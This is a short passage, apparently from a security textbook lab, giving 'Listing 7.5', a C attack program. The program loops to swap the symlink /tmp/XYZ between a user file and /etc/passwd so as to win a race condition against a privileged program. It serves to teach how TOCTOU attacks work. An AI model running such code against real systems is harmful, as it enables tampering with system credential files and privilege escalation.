 Listing 7.5: The attack process attack_process.c
#include <unistd.h>

int main()
{
   while(1) {
     unlink("/tmp/XYZ");
     symlink("/home/seed/myfile", "/tmp/XYZ");
     usleep(10000);

     unlink("/tmp/XYZ");
     symlink("/etc/passwd", "/tmp/XYZ");
     usleep(10000);
   }

   return 0;
}